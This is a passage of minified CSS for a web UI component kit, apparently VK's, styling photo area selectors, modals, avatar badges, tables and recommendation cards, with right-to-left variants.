.vkitPhotoAreaSelectorCropper__cropper--oNsgu{position:absolute;top:0;left:0}[dir=rtl] .vkitPhotoAreaSelectorCropper__cropper--oNsgu{left:auto;right:0}.vkitPhotoAreaSelectorCropper__cropperIsNotDragging--XlinS{cursor:move}.vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI{position:relative;width:100%;height:100%;overflow:hidden}.vkitPhotoAreaSelectorCropper__imageBorder--zBcIT{position:absolute;top:0;right:0;left:0;bottom:0}.vkitPhotoAreaSelectorCropper__cropperModeCircle--6YEFC .vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI,.vkitPhotoAreaSelectorCropper__cropperModeNft--7z1Ti .vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI{box-shadow:0 0 0 var(--vkui--size_border--regular) rgb(255 255 255/40%)}.vkitPhotoAreaSelectorCropper__cropperModeCircle--6YEFC .vkitPhotoAreaSelectorCropper__imageBorder--zBcIT{border-radius:50%;overflow:hidden}.vkitPhotoAreaSelectorCropper__cropperModeNft--7z1Ti .vkitPhotoAreaSelectorCropper__imageBorder--zBcIT{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip);border-radius:0;overflow:hidden}.vkitPhotoAreaSelectorCropper__image--w6lfu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.vkitPhotoAreaSelectorCropper__imageLoaded--g5UEl{background-color:var(--vkui--color_background)}
.vkitPhotoAreaSelectorCropperBorder__root--FtYdt{width:100%;height:100%}.vkitPhotoAreaSelectorCropperBorder__rootWhite--9cd3e{color:var(--vkui--color_stroke_contrast)}.vkitPhotoAreaSelectorCropperBorder__rootWhiteAlpha60--I5gLU{color:rgba(255,255,255,.6)}
.vkitPhotoAreaSelectorOverlay__overlay--0sbJM{position:absolute;top:0;right:0;bottom:0;left:0;display:block;opacity:.7;background:var(--black, #000000)}
.vkitPhotoAreaSelectorResizeControl__control--yTLoB{position:absolute;top:0;left:0;display:block;opacity:.5;overflow:hidden;background-color:var(--vkui--color_icon_contrast_secondary)}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB{left:auto;right:0}.vkitPhotoAreaSelectorResizeControl__controlActivated--t08LY{opacity:.7}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__n--V9PLF{cursor:n-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__ne--rtCwn{cursor:ne-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__ne--rtCwn{cursor:nw-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__nw--8VlJN{cursor:nw-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__nw--8VlJN{cursor:ne-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__w--g6roK{cursor:w-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__e--IcOe2{cursor:e-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__s--2gSkB{cursor:s-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__se--6ru0e{cursor:se-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__se--6ru0e{cursor:sw-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__sw--E692Q{cursor:sw-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__sw--E692Q{cursor:se-resize}
.vkitPhotoAreaSelectorThumb__thumbWrapper--LGURN{position:relative;overflow:hidden}
.vkitPhotoAreaSelector__photoAreaSelector--KVj1W{position:relative;display:flex;justify-content:center}.vkitPhotoAreaSelector__wrapper--zSnLl{position:relative}.vkitPhotoAreaSelector__preview--MgTDi+.vkitPhotoAreaSelector__preview--MgTDi{margin-top:20px}.vkitPhotoAreaSelector__previews--KarIU{display:flex;flex-direction:column;margin-left:20px}[dir=rtl] .vkitPhotoAreaSelector__previews--KarIU{margin-left:0;margin-right:20px}
.vkitModalMedia__root--99ODa{position:relative}.vkitModalMedia__content--uOJHR{display:flex;justify-content:center;align-items:flex-end;padding-top:32px}.vkitModalMedia__rootWithBackground--0D3sq .vkitModalMedia__content--uOJHR{position:absolute;left:0;top:0;right:0;bottom:0}.vkitModalMedia__iconAccent--f6roH{color:var(--vkui--color_icon_accent)}.vkitModalMedia__iconSecondary--TEkOL{color:var(--vkui--color_icon_secondary)}.vkitModalMedia__iconPositive--RELjN{color:var(--vkui--color_accent_green)}
.vkitRoundedGroup__root--D0duh{position:relative;display:flex;align-items:center}.vkitRoundedGroup__rootLeft--06VTa,.vkitRoundedGroup__rootRight--JDq28{z-index:2;position:absolute}.vkitRoundedGroup__rootLeft--06VTa{left:0}[dir=rtl] .vkitRoundedGroup__rootLeft--06VTa{left:auto;right:0}.vkitRoundedGroup__rootRight--JDq28{right:0}[dir=rtl] .vkitRoundedGroup__rootRight--JDq28{right:auto;left:0}.vkitRoundedGroup__rootWithGap--J9ZFE.vkitRoundedGroup__rootHorizontal--1nkw8:not(.vkitRoundedGroup__rootCenter--fsRMD){max-height:-moz-fit-content;max-height:-webkit-fit-content;max-height:fit-content}.vkitRoundedGroup__rootWithGap--J9ZFE.vkitRoundedGroup__rootVertical--cVB7h:not(.vkitRoundedGroup__rootCenter--fsRMD){max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content}.vkitRoundedGroup__rootVertical--cVB7h{flex-direction:column;justify-content:center}.vkitRoundedGroup__rootHorizontal--1nkw8{flex-direction:row}.vkitRoundedGroup__rootHorizontal--1nkw8:not(.vkitRoundedGroup__rootWithGap--J9ZFE){justify-content:space-between}.vkitRoundedGroup__rootHorizontal--1nkw8.vkitRoundedGroup__rootCenter--fsRMD{width:100%;justify-content:center}.vkitRoundedGroup__rootVertical--cVB7h.vkitRoundedGroup__rootWithGap--J9ZFE>:not(:last-child){margin-bottom:var(--rounded-group-gap, 0)}.vkitRoundedGroup__rootHorizontal--1nkw8.vkitRoundedGroup__rootWithGap--J9ZFE>:not(:last-child){margin-right:var(--rounded-group-gap, 0)}[dir=rtl] .vkitRoundedGroup__rootHorizontal--1nkw8.vkitRoundedGroup__rootWithGap--J9ZFE>:not(:last-child){margin-right:0;margin-left:var(--rounded-group-gap, 0)}
.vkitModalHeaderHero__container--qTi9r{display:flex;justify-content:center;align-items:center;flex-direction:column;overflow:hidden;padding:32px var(--vkit_internal--modal_horizontal_padding, 24px);border-top-left-radius:inherit;border-top-right-radius:inherit;background-color:var(--vkui--color_background_tertiary);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}.vkitModalHeaderHero__before--nEd10{display:flex;align-items:center;height:inherit;position:absolute;min-height:44px;min-width:44px;top:2px;left:2px}[dir=rtl] .vkitModalHeaderHero__before--nEd10{left:auto;right:2px}.vkitModalHeaderHero__icon--2CSPN{color:var(--vkui--color_icon_secondary);margin-bottom:8px}.vkitModalHeaderHero__beforeTitle--dLsnU{color:var(--vkui--color_text_secondary);margin-bottom:4px;text-align:center}.vkitModalHeaderHero__actions--j2NXT{margin-top:12px}
.vkitVoiceRoomCover__wrapper--YLHPm{--vkit_internal--voice_room_cover_width:100%;width:var(--vkit_internal--voice_room_cover_width, 100%)}.vkitVoiceRoomCover__wrapperFilled--pglhh{box-sizing:border-box;padding-top:var(--vkui--size_base_padding_horizontal--regular);padding-left:var(--vkui--size_base_padding_horizontal--regular);padding-right:var(--vkui--size_base_padding_horizontal--regular)}.vkitVoiceRoomCover__cover--Vyvz8{--vkit_internal--voice_room_cover_color:initial;--vkit_internal--voice_room_cover_gradient_stop1:var(--white);--vkit_internal--voice_room_cover_gradient_stop2:var(--white);--vkit_internal--voice_room_cover_gradient_stop3:var(--white)}.vkitVoiceRoomCover__coverColor--CHuoY{background-color:var(--vkit_internal--voice_room_cover_color, initial)}.vkitVoiceRoomCover__coverGradient--b9Piq{background-image:radial-gradient(90.85% 153.03%at 9.15% 9.93%,var(--vkit_internal--voice_room_cover_gradient_stop1, var(--white)) 2.39%,var(--vkit_internal--voice_room_cover_gradient_stop2, var(--white)) 48.96%,var(--vkit_internal--voice_room_cover_gradient_stop3, var(--white)) 99.94%)}.vkitVoiceRoomCover__coverFilled--7LG9p{border-radius:var(--vkui--size_check_border_radius--regular)}
.vkitBadge__root--hjF8M.vkitBadge__root--hjF8M{right:unset;bottom:unset;transform:translate(50%,50%)}[dir=rtl] .vkitBadge__root--hjF8M.vkitBadge__root--hjF8M{right:auto;left:unset;transform:translate(-50%,50%)}.vkitBadge__rootRaster--ClACI.vkitBadge__rootRaster--ClACI::before{box-shadow:none}.vkitBadge__rootTopLeft--KGREl.vkitBadge__rootTopLeft--KGREl,.vkitBadge__rootTopRight--oQKHN.vkitBadge__rootTopRight--oQKHN{bottom:85%}.vkitBadge__rootBottomLeft--tNiGt.vkitBadge__rootBottomLeft--tNiGt,.vkitBadge__rootBottomRight--mEZWB.vkitBadge__rootBottomRight--mEZWB{bottom:15%}.vkitBadge__rootTopLeft--KGREl.vkitBadge__rootTopLeft--KGREl,.vkitBadge__rootBottomLeft--tNiGt.vkitBadge__rootBottomLeft--tNiGt{right:85%}[dir=rtl] .vkitBadge__rootTopLeft--KGREl.vkitBadge__rootTopLeft--KGREl,[dir=rtl] .vkitBadge__rootBottomLeft--tNiGt.vkitBadge__rootBottomLeft--tNiGt{right:auto;left:85%}.vkitBadge__rootTopRight--oQKHN.vkitBadge__rootTopRight--oQKHN,.vkitBadge__rootBottomRight--mEZWB.vkitBadge__rootBottomRight--mEZWB{right:15%}[dir=rtl] .vkitBadge__rootTopRight--oQKHN.vkitBadge__rootTopRight--oQKHN,[dir=rtl] .vkitBadge__rootBottomRight--mEZWB.vkitBadge__rootBottomRight--mEZWB{right:auto;left:15%}.vkitBadge__rootBottomCenter--UO9rd.vkitBadge__rootBottomCenter--UO9rd{right:50%;bottom:0}[dir=rtl] .vkitBadge__rootBottomCenter--UO9rd.vkitBadge__rootBottomCenter--UO9rd{right:auto;left:50%}.vkitBadge__rootOnHover--BURpj{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitInternalRichAvatar:hover .vkitBadge__rootOnHover--BURpj{opacity:1}
.vkitBadgeWithPreset__rootLive--vQTcP.vkitBadgeWithPreset__rootLive--vQTcP{border-radius:5px}.vkitBadgeWithPreset__rootLive--vQTcP .vkitBadgeWithPreset__icon--bTDZV{width:100%}.vkitBadgeWithPreset__rootLiveOutline--o4LHj.vkitBadgeWithPreset__rootLiveOutline--o4LHj{background-color:unset}.vkitBadgeWithPreset__rootContentUnseen--Qa3Tm.vkitBadgeWithPreset__rootContentUnseen--Qa3Tm{padding:0}.vkitBadgeWithPreset__rootContentUnseen--Qa3Tm .vkitBadgeWithPreset__icon--bTDZV{color:var(--vkui--color_accent_blue)}
.vkitOutline__root--w3Nh4{z-index:-1;position:absolute;pointer-events:none;border-radius:inherit}.vkitOutline__rootSizeS--39nWu{--vkui_internal--rich_avatar_outline_width:1.5px}.vkitOutline__rootSizeM--QG9Fl{--vkui_internal--rich_avatar_outline_width:2px}.vkitOutline__rootSizeL--gl4Fs{--vkui_internal--rich_avatar_outline_width:3px}.vkitOutline__rootRounded--iCJ6d{border-radius:50%;background:currentColor;padding:var(--vkui_internal--rich_avatar_outline_width, 2px);top:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);bottom:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);left:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);right:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*-2);mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) content-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff)) content-box,-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff));-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask-composite:exclude;-webkit-mask-composite:xor}.vkitOutline__rootNoPadding--oBIUc.vkitOutline__rootRounded--iCJ6d{margin:calc(var(--vkui_internal--rich_avatar_outline_width, 2px))}.vkitOutline__rootNft--T81Tu{--vkui_internal--rich_avatar_nft_outline_offset:2;z-index:-2;top:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*-2);left:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*-2);width:calc(100% + var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*4*var(--vkui_internal--rich_avatar_outline_width, 2px));height:calc(100% + var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*4*var(--vkui_internal--rich_avatar_outline_width, 2px))}[dir=rtl] .vkitOutline__rootNft--T81Tu{left:auto;right:calc(var(--vkui_internal--rich_avatar_outline_width, 2px)*var(--vkui_internal--rich_avatar_nft_outline_offset, 2)*-2)}.vkitOutline__rootNoPadding--oBIUc.vkitOutline__rootNft--T81Tu{--vkui_internal--rich_avatar_nft_outline_offset:1}.vkitOutline__nftOutline--hrUVh{width:100%;height:100%;background:currentColor}.vkitOutline__rootAccent--thzV2{color:var(--vkui--color_stroke_accent)}.vkitOutline__rootNegative--GRbDT{color:var(--vkui--color_stroke_negative)}.vkitOutline__rootPositive--uZzpu{color:var(--vkui--color_stroke_positive)}.vkitOutline__rootGray--Tjqo3{color:var(--vkui--color_accent_gray)}.vkitOutline__rootOrange--sUifg{color:var(--vkui--color_accent_orange)}.vkitOutline__rootPurple--U5y8k{color:var(--vkui--color_accent_purple)}.vkitOutline__rootContrast--ySvrw{color:var(--vkui--color_background_contrast)}
.vkitCell__noIsolation--3Wmre .vkuiCell__content{isolation:unset}.vkitCell__noIsolation--3Wmre .vkuiCell__content .vkuiSimpleCell__before{z-index:unset}.vkitCell__alignIconsStart--VTu9o .vkuiSimpleCell__before{height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;padding-top:16px}.vkitCell__alignIconsStart--VTu9o .vkuiRemovable__action{align-self:start;padding-top:6px}.vkitCell__alignIconsStart--VTu9o .vkuiSimpleCell__after.vkuiInternalSimpleCell__after{padding:0}
.vkitRichAvatar__rootNft--5p1o1.vkitRichAvatar__rootNft--5p1o1{border-radius:unset}.vkitRichAvatar__rootNft--5p1o1>img{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip)}
.vkitSavedUserCellAdd__cellCompact--SBNXG{min-height:60px;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer}.vkitSavedUserCellAdd__cellCompact--SBNXG:hover{background:var(--vkui--color_transparent--hover);transition:var(--vkui--animation_duration_l)}.vkitSavedUserCellAdd__cellRegular--Thffz{min-height:72px;background:var(--vkui--color_background_tertiary);border-radius:16px;padding:0 12px}.vkitSavedUserCellAdd__cellRegular--Thffz .vkitSavedUserCellAdd__avatar--bOgnE{background:var(--vkui--color_background_content)}
.vkitSavedUserCell__cellCompact--ahbGh{min-height:60px;border-radius:var(--vkui--size_border_radius--regular);cursor:pointer}.vkitSavedUserCell__cellCompact--ahbGh:hover{background:var(--vkui--color_transparent--hover);transition:var(--vkui--animation_duration_l)}.vkitSavedUserCell__cellCompact--ahbGh:hover .vkitSavedUserCell__removeCompact--41HQ0{opacity:1;transition:var(--vkui--animation_duration_l)}.vkitSavedUserCell__cellRegular--w2V26{min-height:72px;background:var(--vkui--color_background_tertiary);border-radius:16px;padding:0 12px}.vkitSavedUserCell__removeCompact--41HQ0{opacity:0}.vkitSavedUserCell__removeRegular--3uxk6,.vkitSavedUserCell__removeCompact--41HQ0{padding:12px;height:44px}
.vkitPageWrapper__qrColumn--fryqe{margin:12px 0 12px 12px;box-sizing:border-box;height:396px;border-radius:4px;background-color:var(--vkui--color_background_secondary)}[dir=rtl] .vkitPageWrapper__qrColumn--fryqe{margin:12px 12px 12px 0}.vkitPageWrapper__bg--FD0zI{position:fixed;width:100%;height:100%;top:0;left:0}[dir=rtl] .vkitPageWrapper__bg--FD0zI{left:auto;right:0}.vkitPageWrapper__logo--uwKjv{width:100%;height:100%;padding-left:10px;color:rgba(255,255,255,.24)}[dir=rtl] .vkitPageWrapper__logo--uwKjv{padding-left:0;padding-right:10px}.vkitPageWrapper__bgLight--DufoW{background:linear-gradient(111.34deg,#a0bfe4 0,#07f 100%)}[dir=rtl] .vkitPageWrapper__bgLight--DufoW{background:linear-gradient(-111.34deg,#a0bfe4 0,#07f 100%)}.vkitPageWrapper__bgDark--pxROL{background:linear-gradient(111.34deg,#1a1a1a 0,#0a0a0a 100%)}[dir=rtl] .vkitPageWrapper__bgDark--pxROL{background:linear-gradient(-111.34deg,#1a1a1a 0,#0a0a0a 100%)}.vkitPageWrapper__bgDark--pxROL .vkitPageWrapper__logo--uwKjv{color:rgba(255,255,255,.12)}.vkitPageWrapper__layout--VjoOq{border-radius:var(--vkui--size_border_radius_paper--regular);background-color:var(--vkui--color_background_content)}.vkitPageWrapper__before--FE6B2,.vkitPageWrapper__after--6eqxD{position:relative;width:360px}.vkitPageWrapper__container--msfPW{padding:20px 16px}.vkitPageWrapper__containerCompact--ZIvOr{padding:28px}.vkitPageWrapper__afterMobile--SvPJw{width:100%}.vkitPageWrapper__back--Oaz1G{z-index:1;padding:6px;position:absolute;top:0;left:0}[dir=rtl] .vkitPageWrapper__back--Oaz1G{left:auto;right:0}.vkitPageWrapper__backMobile--jDvKs{padding:4px;position:absolute;top:0;left:0}[dir=rtl] .vkitPageWrapper__backMobile--jDvKs{left:auto;right:0}
.vkitHintIcon__container--GtD41{width:-moz-max-content;width:-webkit-max-content;width:max-content;height:-moz-max-content;height:-webkit-max-content;height:max-content;display:inline-block;color:var(--vkui--color_icon_secondary)}.vkitHintIcon__containerPlacementTop--uNi10{vertical-align:text-top}.vkitHintIcon__containerPlacementCenter--0OF2l{vertical-align:middle}.vkitHintIcon__containerPlacementBottom--QT66u{vertical-align:text-bottom}.vkitHintIcon__container--GtD41[disabled]{opacity:var(--vkui--opacity_disable)}.vkitHintIcon__containerGapS--ZYypg{margin-left:4px}[dir=rtl] .vkitHintIcon__containerGapS--ZYypg{margin-left:0;margin-right:4px}.vkitHintIcon__containerGapM--evoQj{margin-left:6px}[dir=rtl] .vkitHintIcon__containerGapM--evoQj{margin-left:0;margin-right:6px}.vkitHintIcon__containerGapL--OKhYC{margin-left:8px}[dir=rtl] .vkitHintIcon__containerGapL--OKhYC{margin-left:0;margin-right:8px}
.vkitTableTextCell__text--N3xe8{color:currentColor;white-space:pre-wrap}.vkitTableTextCell__text--N3xe8.vkitTableTextCell__noWrap--tmIGT{white-space:nowrap}.vkitTableTextCell__description--0yZQP{color:var(--vkui--color_text_secondary);white-space:pre-wrap}.vkitTableTextCell__indicator--jKIfd{margin-left:4px;display:inline-block}[dir=rtl] .vkitTableTextCell__indicator--jKIfd{margin-left:0;margin-right:4px}.vkitInternalTableHeader .vkitTableTextCell__text--N3xe8,.vkitInternalTableHeader .vkitTableTextCell__description--0yZQP{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkuiIntetnalTableFixedLayout .vkitTableTextCell__text--N3xe8,.vkuiIntetnalTableFixedLayout .vkitTableTextCell__description--0yZQP{word-break:break-all}
.vkitTableBase__root--6deNW{overflow:hidden;-ms-scroll-chaining:none;overscroll-behavior:none;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular)}.vkitTableBase__rootPrimary--UZ5GP{border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_secondary)}.vkitTableBase__rootTertiary--DVeoh{margin:1px}.vkitTableBase__scroll--Aa3Qj>[tabindex]{overflow-x:scroll;padding-right:0}[dir=rtl] .vkitTableBase__scroll--Aa3Qj>[tabindex]{padding-right:0;padding-left:0}.vkitTableBase__scroll--Aa3Qj>:not([tabindex]){z-index:2}.vkitTableBase__table--RZuqR{width:100%;min-width:100%;border-collapse:collapse}.vkitTableBase__tableFixedLayout--7Wa0a{table-layout:fixed}
.vkitPopover__rootNoTopRounded--L4jkl{border-top-left-radius:0;border-top-right-radius:0}
.vkitHeaderLayoutContent__root--Y6KjV{display:flex;flex-direction:column;align-self:stretch;width:100%}.vkitHeaderLayoutContent__top--fKkjx,.vkitHeaderLayoutContent__bottom--AQag0{flex-basis:0}:not(.vkitHeaderLayoutContent__rootAlignTop--2ydk8)>.vkitHeaderLayoutContent__top--fKkjx,:not(.vkitHeaderLayoutContent__rootAlignBottom--1e8hs)>.vkitHeaderLayoutContent__bottom--AQag0{flex-grow:1}.vkitHeaderLayoutContent__bottom--AQag0{min-height:8px}
.vkitHeaderLayout__container--qZn29{--vkit_internal--header_margin_top:0;--vkit_internal--header_margin_bottom:0;display:flex;justify-content:space-between;align-items:stretch;box-sizing:border-box;min-height:44px;overflow:hidden}.vkitHeaderLayout__main--Uva63{flex-shrink:1;flex-grow:1;min-width:0;overflow:hidden;display:flex;align-items:center}.vkitHeaderLayout__mainIn--fcWwv{max-width:100%;flex-grow:1}.vkitHeaderLayout__aside--C1J4C{flex-shrink:0;padding:0 var(--vkui--size_base_padding_horizontal--regular)0 12px;display:flex;align-items:center}[dir=rtl] .vkitHeaderLayout__aside--C1J4C{padding:0 12px 0 var(--vkui--size_base_padding_horizontal--regular)}.vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::after,.vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::before{display:block;width:var(--vkui--size_base_padding_horizontal--regular);flex-shrink:0;height:1px;content:""}
.vkitDonutCard__card--d32dT{width:100%;height:100%;background:var(--vkui--color_background_tertiary);border-radius:var(--vkui--size_border_radius_paper--regular);overflow:clip;position:relative}.vkitDonutCard__plainCard--4629m{width:100%;height:100%;background:0 0;padding:0}.vkitDonutCard__imageContainer--vKbO4{position:absolute;bottom:var(--image-bottom, -20px);right:var(--image-right, -20px);pointer-events:none}[dir=rtl] .vkitDonutCard__imageContainer--vKbO4{right:auto;left:var(--image-right, -20px)}.vkitDonutCard__fullHeightContainer--KByfH{height:100%;box-sizing:border-box}.vkitDonutCard__fullWidthContainer--SaGgw{width:100%}.vkitDonutCard__halfSubtitleContainer--0ZQTw{max-width:200px}.vkitDonutCard__wholeSubtitleContainer--tHHae{max-width:400px;margin-right:90px}[dir=rtl] .vkitDonutCard__wholeSubtitleContainer--tHHae{margin-right:0;margin-left:90px}
.vkitRightMenuItemButton__button--jV96i{color:var(--vkui--color_icon_secondary);padding:var(--vkui--size_select_icon_padding--regular)}.vkitRightMenuItemButton__button--jV96i:last-child{margin-right:calc(var(--vkui--size_select_icon_padding--regular)*-1)}[dir=rtl] .vkitRightMenuItemButton__button--jV96i:last-child{margin-right:0;margin-left:calc(var(--vkui--size_select_icon_padding--regular)*-1)}
.vkitDropdownActionSheetEmptyIcon__root--61QMl{height:20px;width:20px;display:flex;align-items:center;justify-content:center}
.vkitUsersStack__root--6G2vU.vkitUsersStack__root--6G2vU .vkuiUsersStack__counter{padding:0 5px}.vkitUsersStack__rootOverlay--Ifynx.vkitUsersStack__rootOverlay--Ifynx .vkuiUsersStack__counter{color:var(--vkui--color_text_contrast);background-color:var(--vkui--color_separator_primary_alpha)}.vkitUsersStack__rootPhotosVerticalAlignTop--WFVDG .vkuiUsersStack__photos{align-self:flex-start}.vkitUsersStack__rootPhotosVerticalAlignCenter--D6iJz .vkuiUsersStack__photos{align-self:center}.vkitUsersStack__rootPhotosVerticalAlignBottom--Jd9tp .vkuiUsersStack__photos{align-self:flex-end}
.vkitCommunityServiceCard__container--ZWYJT{display:block;border-radius:var(--vkui--size_border_radius_paper--regular);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--vkontakte_color_background_keyboard);padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular);background-color:var(--vkui--color_background_content);text-decoration:none;box-sizing:border-box;color:var(--vkui--color_text_primary)}.vkitCommunityServiceCard__innerContainer--uXSS8{display:grid;grid-template-rows:auto minmax(66px,1fr) auto}.vkitCommunityServiceCard__containerTop--Zch5f{padding:0;margin-bottom:8px}.vkitCommunityServiceCard__containerBottom--KHYSf{display:flex;justify-content:space-between;align-items:center;max-height:20px;margin-top:8px}.vkitCommunityServiceCard__appTags--83kis{display:flex}.vkitCommunityServiceCard__appTag--BGf43{color:var(--vkui--color_text_secondary);padding:3px 6px;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--vkontakte_color_background_keyboard);border-radius:10px;display:flex;justify-content:center;align-items:center}.vkitCommunityServiceCard__appTag--BGf43+.vkitCommunityServiceCard__appTag--BGf43{margin-left:4px}[dir=rtl] .vkitCommunityServiceCard__appTag--BGf43+.vkitCommunityServiceCard__appTag--BGf43{margin-left:0;margin-right:4px}.vkitCommunityServiceCard__appAction--N7M0u{margin:-4px}
.vkitRecommendationBadge__badge--hidLQ{display:flex;align-items:center;position:absolute;left:8px;bottom:8px;border-radius:14px;max-width:calc(100% - 16px);box-sizing:border-box}[dir=rtl] .vkitRecommendationBadge__badge--hidLQ{left:auto;right:8px}.vkitRecommendationBadge__badgeStyleOverlay--j23Ir{background:var(--vkui--color_overlay_primary)}.vkitRecommendationBadge__mediumBadge--24OrV{height:28px;padding:6px 8px}.vkitRecommendationBadge__mediumBadgeWithPhoto--mNm83{padding-left:6px}[dir=rtl] .vkitRecommendationBadge__mediumBadgeWithPhoto--mNm83{padding-left:0;padding-right:6px}.vkitRecommendationBadge__smallBadge--A5vK8{height:20px;padding:2px 8px}.vkitRecommendationBadge__smallBadgeWithPhoto--HA0Gg{padding-left:2px}[dir=rtl] .vkitRecommendationBadge__smallBadgeWithPhoto--HA0Gg{padding-left:0;padding-right:2px}.vkitRecommendationBadge__usersStack--bTmxO{width:100%}
.vkitPostCaption__container--budym{position:relative}.vkitPostCaption__content--ukfcR{display:flex;justify-content:space-between;align-items:stretch;box-sizing:border-box;min-height:40px}.vkitPostCaption__main--WfrQG{flex-shrink:1;flex-grow:1;min-width:0;display:flex;align-items:center;padding-inline:var(--vkui--size_base_padding_horizontal--regular)}.vkitPostCaption__aside--WfxOU{flex-grow:0;flex-shrink:0;padding-right:var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center}[dir=rtl] .vkitPostCaption__aside--WfxOU{padding-right:0;padding-left:var(--vkui--size_base_padding_horizontal--regular)}.vkitPostCaption__iconButtonHoverArea--Wbrn3::before{content:"";position:absolute;--vkit_internal--post_caption_icon_button_hover_area_button_size:40px;--vkit_internal--post_caption_icon_button_hover_area_icon_size:20px;--vkit_internal--post_caption_icon_button_hover_area_inset:calc(0px - (var(--vkit_internal--post_caption_icon_button_hover_area_button_size, 0) - var(--vkit_internal--post_caption_icon_button_hover_area_icon_size, 0))/2);top:var(--vkit_internal--post_caption_icon_button_hover_area_inset);right:var(--vkit_internal--post_caption_icon_button_hover_area_inset);bottom:var(--vkit_internal--post_caption_icon_button_hover_area_inset);left:var(--vkit_internal--post_caption_icon_button_hover_area_inset)}.vkitPostCaption__separator--YL22j{position:absolute;bottom:0;left:0;right:0;border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary2x)}.vkitPostCaption__separatorInIslands--hO8As{left:var(--vkui--size_base_padding_horizontal--regular);right:var(--vkui--size_base_padding_horizontal--regular)}
.vkitRecommendationBlockHeader__header--OKmV8{position:relative}.vkitRecommendationBlockHeader__headerDecreasedMargin--Lc5nn{margin-top:-4px}.vkitRecommendationBlockHeader__iconButton--Cw7DX{padding-top:3px;color:var(--vkui--color_icon_secondary)}.vkitRecommendationBlockHeader__iconButtonMobile--hcfBp{padding-top:0;color:var(--vkui--color_icon_medium)}.vkitRecommendationBlockHeader__title--H5qoF{margin:12px 0 8px;min-height:22px}.vkitRecommendationBlockHeader__titleIncreasedMargin--uY2IZ{margin:6px 0 8px}
.vkitRecommendationCard__root--KJmVQ{min-height:260px;text-decoration:none;display:flex;transition:all ease-out var(--vkui--animation_duration_m);opacity:1;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitRecommendationCard__stretchedRoot--ymTTE{width:100%;min-height:initial}.vkitRecommendationCard__rootHasStatus--VmQvy{transition-delay:4s}.vkitRecommendationCard__rootHidden--oAcKs{opacity:0;width:0;margin:0}.vkitRecommendationCard__rootLoading--vgGYQ{flex-shrink:0;align-items:center;height:100%;overflow:hidden}.vkitRecommendationCard__spinner--KZKPL{display:flex;flex-shrink:0;width:100%}.vkitRecommendationCard__in--txOpy{transform:translateZ(0);width:inherit;height:inherit;position:relative;border-radius:inherit;overflow:hidden}.vkitRecommendationCard__card--i7Fy1{position:relative;color:var(--vkui--color_text_contrast);width:100%;height:100%;transition:opacity ease-out 2s;padding-bottom:4px;opacity:1;box-sizing:border-box;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitRecommendationCard__cardBackgroundSecondary--4UMvn{background-color:var(--vkui--color_background_secondary)}.vkitRecommendationCard__skeleton--YhcIF{background-color:var(--vkui--color_background_content);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitRecommendationCard__rootHasStatus--VmQvy 